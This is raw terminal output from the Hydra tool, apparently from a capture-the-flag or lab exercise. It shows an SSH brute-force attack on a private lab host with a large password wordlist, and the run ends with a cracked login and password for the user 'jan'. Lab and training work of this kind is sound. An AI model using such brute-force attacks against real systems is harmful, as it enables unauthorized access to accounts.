 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for ill
egal purposes.
[INFORMATION] reading restore file ./hydra.restore
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-13 13:51:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.47.245:22/
[22][ssh] host: 10.10.47.245   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-13 13:51:46